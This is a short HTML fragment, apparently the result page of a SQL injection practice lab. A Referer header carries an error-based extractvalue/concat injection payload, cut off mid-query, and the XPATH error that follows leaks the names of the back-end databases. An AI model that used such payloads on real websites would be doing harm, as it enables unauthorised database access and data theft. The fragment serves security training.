 <font color= "#0000ff" font size = 3 >
Your Referer is: http://www.sqli.com/' or extractvalue(1,concat(0x7e,(select gr
</font>
<br>
XPATH syntax error: '~information_schema,bihuo1,bihuo'<br>
<br>
<img src="../images/flag.jpg" />